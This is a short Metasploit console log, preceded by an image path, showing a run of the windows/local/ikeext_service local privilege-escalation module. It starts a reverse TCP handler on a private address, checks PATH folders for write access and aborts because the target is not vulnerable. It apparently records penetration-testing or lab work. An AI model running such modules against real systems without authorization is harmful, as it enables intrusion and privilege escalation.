 msf5 exploit(windows/local/ikeext_service) > run
[*] Started reverse TCP handler on 192.168.0.8:4445
[*] Checking service exists...
[*] Checking %PATH% folders for write access...
[*] Attempting to create a non-existant PATH dir to use.
[-] Exploit aborted due to failure: not-vulnerable: Unable to write to any folders in the PATH, aborting...
[*] Exploit completed, but no session was created.